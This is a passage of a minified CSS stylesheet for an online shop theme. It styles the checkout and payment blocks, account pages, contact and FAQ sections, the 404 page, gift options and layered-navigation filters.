.product>.product-image-container{float:left}.opc-block-summary .items-in-cart .product-image-box{float:left;width:110px}.opc-block-summary .items-in-cart .product-image-box .product-image-container{display:block}.opc-block-summary .items-in-cart .minicart-items .product-item-name{color:#313842;font-size:16px;font-weight:700}.opc-block-summary .items-in-cart .minicart-items .product-item-details{width:190px;float:right}.column.main .opc-block-summary .product-item{margin:0;padding-left:0;border-top:none;border-bottom:1px solid #e5e9ee}.column.main .opc-block-summary .product-item:last-child{border:none}.opc-block-summary .product-item .product-item-inner{display:table;width:100%}.opc-block-summary .product-item .product-item-bot:before,.opc-block-summary .product-item .product-item-bot:after{content:'';display:table}.opc-block-summary .product-item .product-item-bot:after{clear:both}.opc-block-summary .product-item .product-item-bot .details-qty{float:left;font-size:16px;font-weight:700;color:#313842;margin:0}.opc-block-summary .product-item .product-item-bot .details-qty .label{font-weight:400}.opc-block-summary .product-item .product-item-bot .details-qty .label:after{display:none}.opc-block-summary .product-item .product-item-bot .subtotal{float:right}.opc-block-summary .product-item .product-item-name-block{display:block;padding:0;margin-bottom:20px}.opc-block-summary .product-item .subtotal{display:table-cell;text-align:right}.opc-block-summary .product-item .price{color:#afb7c5;font-size:1.8rem;font-weight:700}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax{margin:0}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .price{font-size:1rem}.opc-block-summary .table-totals-summary{padding-bottom:30px;border-bottom:1px solid #e5e9ee}.opc-block-summary .table-totals tbody th,.opc-block-summary .table-totals tbody .mark{font-size:16px;color:#313842;font-weight:400;vertical-align:middle}.opc-block-summary .table-totals tbody td,.opc-block-summary .table-totals tbody .amount{vertical-align:bottom;font-size:18px;font-weight:700;color:#afb7c5;white-space:normal}.opc-block-summary .table-totals tbody .totals.sub th{font-weight:700}.opc-block-summary .table-totals tbody .totals.grand th{color:#313842;font-size:24px;font-weight:700}.opc-block-summary .table-totals tbody .totals.grand th strong{font-weight:700}.opc-block-summary .table-totals tbody .totals.grand td,.opc-block-summary .table-totals tbody .totals.grand .amount{color:#fe5430;font-size:24px;font-weight:700}.authentication-dropdown{box-sizing:border-box}.authentication-dropdown .modal-inner-wrap{padding:26.25px}.authentication-wrapper{float:right;margin-top:-63px;max-width:50%;position:relative;z-index:1}._has-auth-shown .authentication-wrapper{z-index:900}.block-authentication .block-title{font-size:2rem;border-bottom:0;margin-bottom:26.25px}.block-authentication .block-title strong{font-weight:400}.block-authentication .field .label{font-weight:400}.block-authentication .actions-toolbar{margin-bottom:5.25px}.block-authentication .actions-toolbar>.secondary{padding-top:26.25px;text-align:left}.block-authentication .block[class]{margin:0}.block-authentication .block[class] ul{list-style:none;padding-left:10.5px}.block-authentication .block[class] .field .control,.block-authentication .block[class] .field .label{float:none;width:auto}.block-authentication .block[class]+.block{border-top:1px solid #c1c1c1;margin-top:42px;padding-top:42px;position:relative}.block-authentication .block[class]+.block::before{height:36px;line-height:34px;margin:-19px 0 0 -18px;min-width:36px;background:#fff;border:1px solid #c1c1c1;border-radius:50%;box-sizing:border-box;color:#c1c1c1;content:attr(data-label);display:inline-block;left:50%;letter-spacing:normal;padding:0 .2rem;position:absolute;text-align:center;text-transform:uppercase;top:0}.checkout-payment-method .step-title{margin-bottom:0}.checkout-payment-method .payment-method{margin-bottom:75px}.checkout-payment-method .payment-method:first-child .payment-method-title{border-top:0}.checkout-payment-method .payment-method._active .payment-method-content{display:block}.checkout-payment-method .payment-method-title{border-top:#e5e9ee;padding:21px 0;margin:0}.checkout-payment-method .payment-method-title .payment-icon{display:inline-block;margin-right:5.25px;vertical-align:middle}.checkout-payment-method .payment-method-title .action-help{display:inline-block;margin-left:5.25px}.checkout-payment-method .payment-method-content{display:none}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0 0 21px}.checkout-payment-method .field-select-billing,.checkout-payment-method .billing-address-form{max-width:600px}.checkout-payment-method .billing-address-same-as-shipping-block{margin:0 0 10.5px}.checkout-payment-method .payment-method-billing-address{margin:0 0 21px}.checkout-payment-method .payment-method-billing-address .checkout-billing-address input+label{font-size:16px}.checkout-payment-method .payment-method-billing-address .primary button.action-update{height:60px;border-color:#4e4ecd;min-width:380px;margin-right:60px}.checkout-payment-method .payment-method-billing-address .primary button.action-update:hover{background:#4e4ecd;color:#fff}.checkout-payment-method .payment-method-billing-address .action-cancel{color:#4e4ecd;text-decoration:underline}.checkout-payment-method .payment-method-billing-address .billing-address-details{line-height:27px;padding:0 0 0 23px}.checkout-payment-method .payment-method-billing-address ul{list-style:none;padding:0}.checkout-payment-method .payment-method-billing-address ul li .tit{color:#afb7c5;font-size:14px;font-weight:400;width:220px;padding-right:20px;display:inline-block}.checkout-payment-method .payment-method-note+.payment-method-billing-address{margin-top:21px}.checkout-payment-method .payment-method-iframe{background-color:transparent;display:none;width:100%}.checkout-payment-method .no-payments-block{margin:21px 0}.checkout-payment-method .payment-option-title span{color:#313842;font-size:16px;font-weight:700}.payment-group .payment-method-title table tbody td{vertical-align:middle}.payment-group .payment-method-title table tbody td.pm-mt-input{width:80px}.payment-group .payment-method-title table tbody td.pm-mt-ico{width:120px}.payment-group .payment-method-title table tbody td .label .allowed-payment-icon{float:none}.payment-group .payment-method-title table tbody td .label .allowed-payment-icon .payment-icon{height:40px !important;width:auto !important}.checkout-payment-method .payment-group .payment-method{margin-bottom:0;border-left:1px solid transparent;border-right:1px solid transparent;border-top:1px solid #e5e9ee}.checkout-payment-method .payment-group .payment-method:first-child .payment-method-title{border-top:1px solid #e5e9ee}.checkout-payment-method .payment-group .payment-method-title{padding:10px;border-bottom:1px solid #e5e9ee;cursor:pointer}.checkout-payment-method .payment-group .payment-method-title .label{display:block}.checkout-payment-method .payment-group .payment-method-title .label .allowed-payment-icon{float:none;min-width:100px;margin-right:30px}.checkout-payment-method .payment-group .payment-method-content{border-bottom:1px solid #e5e9ee;padding:20px 20px 30px}.checkout-payment-method .opc-payment{margin-bottom:40px}.checkout-payment-method .payment-method._active{border-left:1px solid #e5e9ee;border-right:1px solid #e5e9ee}.checkout-payment-method .payment-method._active .payment-method-title{border-bottom:none}.checkout-payment-method .payment-option{margin-bottom:20px}.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after{content:'-'}.checkout-payment-method .payment-option._collapsible .payment-option-title{cursor:pointer}.checkout-payment-method .payment-option._collapsible .payment-option-content{display:none}.checkout-payment-method .payment-option-title .action-toggle{display:block;position:relative}.checkout-payment-method .payment-option-title .action-toggle:after{content:"+";font-size:15px;font-weight:700;color:#3a3ad3;position:absolute;right:0;top:0}.checkout-payment-method .payment-option-content{padding:20px}.checkout-payment-method .payment-option-inner{margin:0 0 21px}.checkout-payment-method .credit-card-types{padding:0}.checkout-payment-method .credit-card-types .item{display:inline-block;list-style:none;margin:0 5.25px 0 0;vertical-align:top}.checkout-payment-method .credit-card-types .item._active{font-weight:700}.checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%)}.checkout-payment-method .credit-card-types .item._inactive{opacity:.4}.checkout-payment-method .credit-card-types .item span{display:inline-block;padding-top:6px;vertical-align:top}.checkout-payment-method .credit-card-types img{-webkit-filter:grayscale(100%);-webkit-transition:all .6s ease}.checkout-payment-method .ccard .fields>.year{padding-left:5.25px}.checkout-payment-method .ccard .fields .select{padding-left:5.25px;padding-right:5.25px}.checkout-payment-method .ccard .month .select{width:140px}.checkout-payment-method .ccard .year .select{width:80px}.checkout-payment-method .ccard .number .input-text{width:225px}.checkout-payment-method .ccard>.field.cvv>.control{padding-right:21px;width:auto}.checkout-payment-method .ccard .cvv .input-text{width:55px}.checkout-payment-method .ccard.fieldset>.field .fields.group.group-2 .field{width:auto !important}.checkout-agreements-block{margin-bottom:21px}.checkout-agreements-block .action-show{vertical-align:baseline}.checkout-agreements-items{padding-bottom:31.5px}.checkout-agreements-items .checkout-agreements-item{margin-bottom:21px}.checkout-agreements-items .checkout-agreements-item-title{border-bottom:0}.checkout-agreement-item-content{overflow:auto}.cms-page-view p,.sutunam-sebauto-democms-index p{font-family:Arial,sans-serif;font-size:15px;line-height:23px}.section-cms{margin-bottom:45px}.banner-cms{padding:80px}.list-style-1,.list-style-2,.list-style-3,.list-style-4,.list-style-5,.list-style-6{margin:0;padding:0;list-style:none none}.list-style-1 li,.list-style-2 li,.list-style-3 li,.list-style-4 li,.list-style-5 li,.list-style-6 li{font-family:Arial,sans-serif;color:#313842;font-size:15px;line-height:25px;position:relative;padding-left:45px}.list-style-1 li a,.list-style-2 li a,.list-style-3 li a,.list-style-4 li a,.list-style-5 li a,.list-style-6 li a{color:#313842}.list-style-1 li:before,.list-style-2 li:before,.list-style-3 li:before{width:12px;height:12px;border-radius:50%;content:"";position:absolute;left:0;top:6px;background:#3e3e3e}.list-style-4 li,.list-style-5 li,.list-style-6 li{display:inline-block;text-decoration:none;display:block}.list-style-4 li:before,.list-style-5 li:before,.list-style-6 li:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:15px;color:#3e3e3e;content:'\e902';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.list-style-4 li:before,.list-style-5 li:before,.list-style-6 li:before{position:absolute;left:0;top:8px}.list-style-2 li:before{background:#fe5430}.list-style-3 li:before{background:#5050d1}.list-style-5 li:before{color:#fe5430}.list-style-6 li:before{color:#5050d1}.link-bt-1{display:inline-block;font-size:20px;font-weight:bold;padding:12px 10px;text-align:center;min-width:290px;margin:5px 10px;background:#dadfe7;color:#313842;border:1px solid #dadfe7}.link-bt-1:hover{background:#929dad;color:#313842}.link-bt-2{display:inline-block;font-size:20px;font-weight:bold;padding:12px 10px;text-align:center;min-width:290px;margin:5px 10px;background:#6e7e95;color:#fff;border:1px solid #6e7e95}.link-bt-2:hover{background:#929dad;color:#fff;border:1px solid #929dad}.link-bt-3{display:inline-block;font-size:20px;font-weight:bold;padding:12px 10px;text-align:center;min-width:290px;margin:5px 10px;background:#fff;color:#6e7e95;border:1px solid #dadfe7}.link-bt-3:hover{background:#dadfe7;color:#6e7e95;border:1px solid #dadfe7}.link-bt-4{display:inline-block;font-size:20px;font-weight:bold;padding:12px 10px;text-align:center;min-width:290px;margin:5px 10px;background:#fff;color:#6e7e95;border:1px solid #6e7e95}.link-bt-4:hover{background:#6e7e95;color:#fff;border:1px solid #6e7e95}.link-bt-5{display:inline-block;font-size:20px;font-weight:bold;padding:12px 10px;text-align:center;min-width:290px;margin:5px 10px;background:#fe5430;color:#fff;border:1px solid #fff}.link-bt-5:hover{background:#fff;color:#fe5430;border:1px solid #fe5430}.link-bt-6{display:inline-block;font-size:20px;font-weight:bold;padding:12px 10px;text-align:center;min-width:290px;margin:5px 10px;background:#5050d1;color:#fff;border:1px solid #5050d1}.link-bt-6:hover{background:#fff;color:#5050d1;border:1px solid #5050d1}.link-bt-7{display:inline-block;font-size:20px;font-weight:bold;padding:12px 10px;text-align:center;min-width:290px;margin:5px 10px;background:#fff;color:#fe5430;border:1px solid #fe5430}.link-bt-7:hover{background:#fe5430;color:#fff;border:1px solid #fff}.link-bt-8{display:inline-block;font-size:20px;font-weight:bold;padding:12px 10px;text-align:center;min-width:290px;margin:5px 10px;background:#fff;color:#5050d1;border:1px solid #5050d1}.link-bt-8:hover{background:#5050d1;color:#fff;border:1px solid #fff}.content404{color:#6e7e95}.content404 iframe{max-width:100%}.content404-top{text-align:center;margin-top:70px}.content404-top .title{font-size:3.8rem;color:#313842;margin:40px 0}.content404-top .title span{color:#fe5430}.content404-top .read-blog a{text-decoration:none;background-image:none;background:#fff;border:1px solid #dadfe7;color:#333;cursor:pointer;display:inline-block;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0;padding:7px 15px;font-size:1.5rem;line-height:1.7rem;box-sizing:border-box;vertical-align:middle;color:#313842;font-size:2rem;font-weight:bold;padding:20px 60px}.content404-top .read-blog a:hover,.content404-top .read-blog a:active,.content404-top .read-blog a:focus{text-decoration:none}.content404-top .read-blog a:focus,.content404-top .read-blog a:active{background:#8b9bb3;border:1px solid #dadfe7;color:#333}.content404-top .read-blog a:hover{background:#8b9bb3;border:1px solid #dadfe7;color:#fff}.content404-top .read-blog a.disabled,.content404-top .read-blog a[disabled],fieldset[disabled] .content404-top .read-blog a{opacity:.5;cursor:default;pointer-events:none}.content404-top .bt-link-home{margin:20px 0}.content404-top .bt-link-home a{color:#6e7e95;font-weight:bold;font-size:1.3rem;display:inline-block;text-decoration:none}.content404-top .bt-link-home a:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:9px;line-height:15px;color:#6e7e95;content:'\e902';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.content404-top .bt-link-home a:before{padding-right:5px}.content404-top .list-category p{font-size:2.8rem;margin-bottom:30px}.content404-top .list-category ul{display:inline-block}.content404-top .list-category ul li{text-align:left;padding-right:40px}.content404-top .list-category ul li a{color:#6e7e95;font-size:1.8rem}.content404-bottom{margin-top:150px}.blog-list p{font-size:3rem;margin-bottom:0}.blog-list a{position:relative}.blog-list a:after{position:absolute;content:"";border-bottom:1px solid #696d72;border-top:1px solid #cecfd0;width:100%;height:0;left:0;bottom:-1px}.blog-list .blog-item{display:inline-block;width:290px;margin-left:20px;margin-top:25px;float:left;font-family:Arial,sans-serif}.blog-list .blog-item .blog-title{color:#fe5430;font-size:2rem;margin-top:10px}.blog-list .blog-item .read-more{font-size:1.5rem;margin:15px 0}.blog-list .link-blog-category{margin-top:30px;margin-left:20px;float:left}.blog-list .link-blog-category a{font-size:1.8rem;color:#313842;display:inline-block;text-decoration:none}.blog-list .link-blog-category a:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:11px;line-height:15px;color:#313842;content:'\e902';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.blog-list .link-blog-category a:after{left:15px;width:98%}.contact-info{font-family:Arial,sans-serif;font-size:1.8rem;margin-bottom:25px}.contact-info .title{font-size:3rem;color:#fe5430;font-weight:bold;padding-top:12px}.contact-info p{margin-bottom:0;line-height:28px;font-size:2rem}.contact-info p span{font-size:2rem;color:#313842}.contact-info .icon-mail{display:inline-block;text-decoration:none}.contact-info .icon-mail:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:15px;line-height:25px;color:#231f20;content:'\e903';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.contact-info .icon-mail:before{padding-left:10px}#map{height:240px;width:760px;margin-top:25px}.about a:hover,.cms-about a:hover{color:#4f4fcf}.about .breadcrumbs,.cms-about .breadcrumbs{position:relative}.about .breadcrumbs .home a,.cms-about .breadcrumbs .home a{color:#818181}.about .breadcrumbs .cms_page,.cms-about .breadcrumbs .cms_page{color:#fff}.about .page-main,.cms-about .page-main{background:url('../images/bg_about_us.jpg') no-repeat top center;margin-top:-85px;padding-top:85px}.about .page-title,.cms-about .page-title{color:#fff}.about .bt-blue:hover span,.cms-about .bt-blue:hover span{color:#4f4fcf}.about .bt-gray,.cms-about .bt-gray{text-decoration:none;background-image:none;background:#fff;border:1px solid #dadfe7;color:#333;cursor:pointer;display:inline-block;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0;padding:7px 15px;font-size:1.5rem;line-height:1.7rem;box-sizing:border-box;vertical-align:middle;background:#6e7e95;border-color:#6e7e95}.about .bt-gray:hover,.cms-about .bt-gray:hover,.about .bt-gray:active,.cms-about .bt-gray:active,.about .bt-gray:focus,.cms-about .bt-gray:focus{text-decoration:none}.about .bt-gray:focus,.cms-about .bt-gray:focus,.about .bt-gray:active,.cms-about .bt-gray:active{background:#8b9bb3;border:1px solid #dadfe7;color:#333}.about .bt-gray:hover,.cms-about .bt-gray:hover{background:#8b9bb3;border:1px solid #dadfe7;color:#fff}.about .bt-gray.disabled,.cms-about .bt-gray.disabled,.about .bt-gray[disabled],.cms-about .bt-gray[disabled],fieldset[disabled] .about .bt-gray,fieldset[disabled] .cms-about .bt-gray{opacity:.5;cursor:default;pointer-events:none}.about .bt-link-store,.cms-about .bt-link-store{margin:40px 0px 60px 0px}.about .bt-link-store .bt-link,.cms-about .bt-link-store .bt-link{min-width:290px;height:60px;line-height:40px;margin-right:15px;text-align:center}.about .bt-link-store span,.cms-about .bt-link-store span{font-size:2rem;color:#fff}.about .info_parking,.cms-about .info_parking{margin-top:35px}.about .info_parking .title_info_parking,.cms-about .info_parking .title_info_parking{font-size:3rem;margin-bottom:40px}.about .info_parking .title_info_parking span,.cms-about .info_parking .title_info_parking span{color:#fe5430;font-weight:700}.about .info_parking .note,.cms-about .info_parking .note{width:30%;float:left;margin-right:40px;background:#f8f9fa;border:1px solid #f5f5f6;padding:15px 20px;color:#6e7e95;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif}.about .info_parking .note .star,.cms-about .info_parking .note .star{color:#fe5430;font-size:3.2rem;font-weight:bold}.about .info_parking .note p,.cms-about .info_parking .note p{font-weight:700;font-style:italic;font-size:1.2rem;margin-top:-10px}.about .info_parking .list-address,.cms-about .info_parking .list-address{float:left;width:60%}.about .info_parking .list-address p,.cms-about .info_parking .list-address p{color:#313842;background:url('../images/icon-address.png') no-repeat left center;padding-left:20px}.about .sebasto-map,.cms-about .sebasto-map{float:left;margin-top:-240px}.about #boutique .col-right,.cms-about #boutique .col-right{margin-top:35px}.about #latelier .col-right,.cms-about #latelier .col-right{margin-top:65px}.about .store-information,.cms-about .store-information{margin-top:100px;padding-top:100px;border-top:1px solid #dadfe7}.about .boutique_desc,.cms-about .boutique_desc{max-width:590px}.about .list-style-4 li,.cms-about .list-style-4 li{padding-left:30px;margin-bottom:40px}.about .list-style-4 li a,.cms-about .list-style-4 li a{font-size:1.8rem;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif}.faq-block{width:55%;padding-right:6%;float:left;margin-top:35px}.faq-block .title_question{font-weight:400;font-size:3.6rem;padding-bottom:15px;margin-bottom:10px;border-bottom:1px solid #dadfe7;color:#313842}.faq-block .list-question dt{font-size:2.4rem;cursor:pointer;font-style:italic;font-weight:400;-webkit-color:rgba(49,56,66,0.6);-moz-color:rgba(49,56,66,0.6);-ms-color:rgba(49,56,66,0.6);color:rgba(49,56,66,0.6);padding:20px 45px 20px 0;margin-bottom:0;border-bottom:1px solid #dadfe7;background:url('../images/incre_icon.png') no-repeat 96% center}.faq-block .list-question dt.active{color:#313842;-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;opacity:1;border-bottom:none;background:url('../images/decre-icon.png') no-repeat 96% center}.faq-block .list-question dt:last-of-type{border-bottom:none}.faq-block .list-question dd{display:none;padding:30px;background-color:#f4f5f9;border:1px solid #dadfe7;position:relative}.faq-block .list-question dd:before{content:"";position:absolute;left:30px;top:-10px;width:13px;height:12px;background:url('../images/icon_tooltip.png') no-repeat}#contact-form{width:45%;float:left;padding:30px 50px;margin-top:-20px;-webkit-box-shadow:0 0px 16px rgba(0,0,0,0.1);-moz-box-shadow:0 0px 16px rgba(0,0,0,0.1);-ms-box-shadow:0 0px 16px rgba(0,0,0,0.1);box-shadow:0 0px 16px rgba(0,0,0,0.1)}#contact-form .top-contact{display:inline-block;width:100%;margin-bottom:20px}#contact-form .contact-title{font-size:3.6rem;color:#fe5430;font-weight:700;float:left;letter-spacing:2px;padding-top:30px}#contact-form .logo-contact{float:right}#contact-form .your_question{margin-bottom:20px}#contact-form .selectBox{height:48px;line-height:30px;cursor:pointer;color:#3c424b;width:100% !important}#contact-form .firstname{width:50%;float:left;padding-right:10px}#contact-form .lastname{width:50%;float:right;padding-left:10px}#contact-form .submit{text-transform:uppercase;font-size:2.1rem;padding:20px 80px}.contact-index-index .line{display:inline-block;width:100%;margin:90px 0;border-bottom:1px solid #dadfe7}.store-information{display:inline-block;width:100%}.store-information .title{font-size:4rem;color:#313842;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin-bottom:30px;line-height:28px}.store-information .contact-info{color:#6e7e95;display:inline-block;width:100%;margin-bottom:10px}.store-information .contact-info hr{margin-bottom:0}.store-information .col-left{padding-right:4%}.store-information .col-right{padding-left:4%}.store-information .address{float:left;width:55%;padding-top:30px;padding-left:30px}.store-information .time-open{float:right;width:45%;border:1px solid #dadfe7;border-top:none;padding:30px 5px 30px 45px}.store-information span{color:#313842}body #contact-form .selectBox-dropdown .selectBox-arrow{background:#eceff3;width:50px;height:40px;display:block;top:5px;right:5px;border:none}body #contact-form .selectBox-dropdown .selectBox-arrow:before{content:"";position:absolute;background:none;border:none;border:7px solid transparent;height:0;width:0;border-top-color:#708097;top:60%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);left:50%}.contact-index-index .selectBox-dropdown-menu li a{color:#3c424b}.loading{background:url('../images/loadding.gif') no-repeat;width:20px;height:20px;display:none}.customer-account-create input[type="checkbox"]+label{background-position:left -2px}.customer-account-create input[type="checkbox"]:checked+label{background-position:left -6px}.customer-account-create label.require{display:block;margin-bottom:10px;color:#fe5430;font-size:1rem;float:left}.customer-account-create .fieldset .legend{margin-bottom:15px}.static-content ul li{list-style:none;font-size:1.3rem;line-height:45px;margin-bottom:30px}.static-content ul li:before{padding-right:30px;float:left}.static-content ul li.money-icon{display:inline-block;text-decoration:none}.static-content ul li.money-icon:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:43px;line-height:45px;color:#4e4ecd;content:'\1e2a3';font-family:'sebastoicon';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.static-content ul li.hand-icon{display:inline-block;text-decoration:none}.static-content ul li.hand-icon:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:43px;line-height:45px;color:#4e4ecd;content:'\1e2a1';font-family:'sebastoicon';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.static-content ul li.stick-icon{display:inline-block;text-decoration:none}.static-content ul li.stick-icon:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:43px;line-height:45px;color:#4e4ecd;content:'\1e2a2';font-family:'sebastoicon';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.static-content ul li.percent-icon{display:inline-block;text-decoration:none}.static-content ul li.percent-icon:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:43px;line-height:45px;color:#4e4ecd;content:'\1e2a0';font-family:'sebastoicon';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.login-container .block-new-customer .actions-toolbar{margin-top:25px}.login-container .block .block-title{font-size:1.8rem}.login-container .fieldset:after{margin:10.5px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.3rem}.login-container .fieldset:after{margin-top:35px}.block-addresses-list .items.addresses>.item{margin-bottom:21px}.block-addresses-list .items.addresses>.item:last-child{margin-bottom:0}.form-address-edit #region_id{display:none}.form-edit-account .fieldset.password{display:none}.box-billing-address .box-content,.box-shipping-address .box-content,.box-information .box-content,.box-newsletter .box-content{line-height:26px}.account .column.main h2{margin-top:0}.account .column.main .toolbar{text-align:center}.account .column.main .toolbar .limiter-options{width:auto}.account .sidebar-additional{margin-top:40px}.account .table-wrapper:last-child{margin-bottom:0}.account .table-wrapper .action{margin-right:15px}.account .table-wrapper .action:last-child{margin-right:0}.account-nav .content{background:#f5f5f5;padding:15px 0}.account-nav .item{margin:3px 0 0}.account-nav .item:first-child{margin-top:0}.account-nav .item a,.account-nav .item>strong{border-left:3px solid transparent;display:block;padding:5.25px 18px 5.25px 15px}.account-nav .item a{text-decoration:none}.account-nav .item a:hover{background:#e8e8e8}.account-nav .item.current a,.account-nav .item.current strong{border-color:#ff5501;font-weight:600}.account-nav .item.current a{border-color:#ff5501}.column.main .block:last-child{margin-bottom:0}.block .title{margin-bottom:10.5px}.block .title strong{font-weight:700;line-height:1.1;font-size:1.5rem;margin-top:2.1rem;margin-bottom:2.1rem}.column.main .block .title strong{font-size:20px}.block p:last-child{margin:0}.block .box-actions{margin-top:5.25px}.field.password .control{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.field.password .control .mage-error{-ms-flex-order:2;-webkit-order:2;order:2}.field.password .control .input-text{-ms-flex-order:0;-webkit-order:0;order:0}.password-strength-meter{background-color:#f4f4f4;height:50px;line-height:50px;padding:0 9px;position:relative;z-index:1;margin-top:10px}.password-strength-meter:before{content:'';height:100%;left:0;position:absolute;top:0;z-index:-1}.password-strength-meter-0 .password-strength-meter:before{background-color:#f4f4f4;width:100%}.password-strength-meter-1 .password-strength-meter:before{background-color:#ffafae;width:25%}.password-strength-meter-2 .password-strength-meter:before{background-color:#ffd6b3;width:50%}.password-strength-meter-3 .password-strength-meter:before{background-color:#c5eeac;width:75%}.password-strength-meter-4 .password-strength-meter:before{background-color:#81b562;width:100%}.control.captcha-image{margin-top:10.5px}.control.captcha-image .captcha-img{vertical-align:middle}.gift-message .field .label{color:#666;font-weight:400}.gift-options .actions-toolbar .action-cancel{display:none}.gift-options-title{margin:0 0 21px}.gift-options-content .fieldset{margin:0 0 21px}.gift-summary .actions-toolbar>.secondary{float:none}.gift-summary .actions-toolbar>.secondary .action{margin:10.5px 21px 0 0}.cart.table-wrapper .gift-content{clear:left;display:none;float:left;margin:21px 0;text-align:left;width:100%}.cart.table-wrapper .gift-content._active{display:table;table-layout:fixed}.gift-item-block{margin:0}.gift-item-block._active .title:after{content:'\e621'}.gift-item-block .title{border-radius:3px;background-image:none;background:#fff;border:1px solid #dadfe7;color:#333;cursor:pointer;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:20px 0 0;padding:7px 15px;font-size:1.5rem;line-height:1.7rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none;font-weight:700}.gift-item-block .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'sebasto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-item-block .title:hover:after{color:inherit}.gift-item-block .title:active:after{color:inherit}.gift-item-block .title:focus,.gift-item-block .title:active{background:#8b9bb3;border:1px solid #dadfe7;color:#333}.gift-item-block .title:hover{background:#8b9bb3;border:1px solid #dadfe7;color:#fff}.gift-item-block .title.disabled,.gift-item-block .title[disabled],fieldset[disabled] .gift-item-block .title{opacity:.5;cursor:default;pointer-events:none}.gift-item-block .title:active{box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}.gift-item-block .content{border-bottom:1px solid #c1c1c1;padding:10.5px 10.5px 21px;position:relative}.order-details-items .order-gift-message .item-options dt,.order-details-items .block-order-details-gift-message .item-options dt{font-weight:400;margin:10.5px 0}.order-details-items .order-gift-message dt:after,.order-details-items .block-order-details-gift-message dt:after{content:''}.order-details-items .order-gift-message .item-message,.order-details-items .block-order-details-gift-message .item-message{clear:left}.order-details-items .order-items .action.show{display:inline-block;text-decoration:none;padding-right:21px;position:relative}.order-details-items .order-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e622';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.order-details-items .order-items .action.show:after{position:absolute;right:0;top:-4px}.order-details-items .order-items .action.show.expanded:after{content:'\e621'}.block-order-details-gift-message{border-top:1px solid #d1d1d1;padding-top:10.5px}.show-product{display:none}h2{font-size:2rem}.category-cms .content-link ul li a:hover{color:#5050d1 !important}.title-cms-category{font-weight:700;line-height:1.1;font-size:1.5rem;margin-top:2.1rem;margin-bottom:2.1rem;margin:0 0 10.5px;padding:12px 0px 12px 20px;font-size:2rem;background:#f4f5f9}.content-link{font-size:1.6rem;color:#fe5430;padding-left:20px}.content-link a{color:#fe5430}.content-link ul{padding-left:0px}.content-link ul li{list-style:none;margin-bottom:5px}.block.filter{margin-bottom:42px}.block.filter .filter-title{margin-bottom:21px}.block.filter .filter-title strong{font-size:18px}.block-subtitle{display:inline-block;margin-bottom:10.5px}.filter-current .item{margin-bottom:10.5px;padding-left:20px;position:relative}.filter-current .item .remove{float:left;display:inline-block;text-decoration:none}.filter-current .item .remove span{text-indent:-9999px;display:inline-block;width:10px}.filter-current .item .remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#313842;content:'\e924';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.filter-current .filter-label{display:block;font-weight:700;margin:10px 0px}.filter-current .filter-label:after{content:':'}.filter-current+.filter-actions{padding:20px 0px 25px 20px;position:relative}.filter-current+.filter-actions a{color:#4d4dcb}.filter-current-subtitle{background:#f4f5f9;padding:12px 0px 12px 20px;font-size:2rem;width:100%}.selected-filter{margin-bottom:10px;position:relative}.selected-filter:before{position:absolute;content:"";left:0px;bottom:0px;right:0;top:55px;background:url('../images/line-hv.png') repeat}.filter-options{margin:0}.filter-options .filter-options-title{font-weight:700;line-height:1.1;font-size:1.5rem;margin-top:2.1rem;margin-bottom:2.1rem;margin:0 0 